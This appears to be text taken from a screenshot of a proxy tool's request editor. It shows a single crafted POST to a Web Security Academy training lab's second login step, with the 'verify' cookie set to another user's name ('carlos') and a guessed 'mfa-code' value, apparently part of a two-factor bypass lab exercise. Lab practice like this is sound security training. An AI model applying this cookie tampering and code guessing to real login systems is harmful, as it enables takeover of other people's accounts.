 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST https://ac9d1fd91ef00b9cc0a558cb00ed00e0.web-security-academy.net/login2 HTTP/1.1
Host: ac9d1fd91ef00b9cc0a558cb00ed00e0.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Origin: https://ac9d1fd91ef00b9cc0a558cb00ed00e0.web-security-academy.net
Connection: keep-alive
Referer: https://ac9d1fd91ef00b9cc0a558cb00ed00e0.web-security-academy.net/login2
Cookie: session=DoHNATwWP4AjaY0ZltqRAocKWy6K4fVz; verify=carlos
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
mfa-code=0617
Time: Body Length: Total Length: